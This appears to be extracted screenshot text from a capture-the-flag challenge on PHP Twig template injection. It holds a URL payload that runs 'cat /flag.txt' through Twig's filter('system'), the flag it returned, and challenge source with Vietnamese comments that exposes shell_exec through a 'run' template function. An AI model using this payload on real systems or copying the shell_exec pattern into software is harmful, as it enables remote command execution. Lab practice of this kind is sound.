 Not secure
103.97.125.56:31880/index.php?name={{[%27cat\x20/flag.txt%27]|filter(%27system%27)}}
Xin chào CHH{SSTI_PHP_S1mpl3Twig_39e344b86ac999e092b87b3429386eed}Array
Your Name
Submit
$translations = [
'hello' => 'Xin chào',
'bye' => 'Tạm biệt'
];
// Khởi tạo loader và engine của Twig. Sử dụng template vừa tạo
$loader = new ArrayLoader($templates);
$twig = new Environment($loader);
// Đăng ký một hàm PHP trong Twig Template
$twig->addFunction(new \Twig\TwigFunction('run', function ($cmd) {
return shell_exec($cmd);
}));
$twig-
>addFunction(new \Twig\TwigFunction('trans', function ($key) use ($translations) {
return $translations[$key] ?? $key;
}));
$twig->addFunction(new \Twig\TwigFunction('dump', function ($var) {
return '<pre>' . htmlspecialchars(print_r($var, true)) . '</pre>';
}));
// Thực hiện render template với giá trị của $name